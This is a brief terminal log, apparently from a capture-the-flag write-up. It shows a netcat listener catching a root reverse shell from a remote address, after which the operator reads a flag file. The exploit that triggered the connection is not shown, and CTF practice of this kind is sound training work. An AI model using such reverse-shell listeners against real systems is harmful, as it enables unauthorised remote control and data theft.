 [root@C20231214136660 ~]# nc -nvlp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 117.21.200.176.
Ncat: Connection from 117.21.200.176:24199.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/# cat /f*
cat /f*
flag{b21ac858-f73d-4d94-b605-469d1d197ec0}
root@out:/#